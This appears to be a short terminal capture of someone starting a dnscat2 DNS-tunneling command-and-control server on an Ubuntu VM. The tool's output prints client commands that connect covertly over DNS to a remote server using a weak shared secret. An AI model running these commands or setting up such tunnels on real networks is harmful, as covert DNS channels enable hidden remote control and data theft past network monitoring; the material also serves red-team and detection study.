 SSH SFTP
root@VM-20-14-ubuntu:/home/ubuntu/tools/tunnel/dnscat2/server# sudo ruby dnscat2.rb log. -c 000000
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted and authenticated
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = log. ]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=000000 log.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=000000
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2>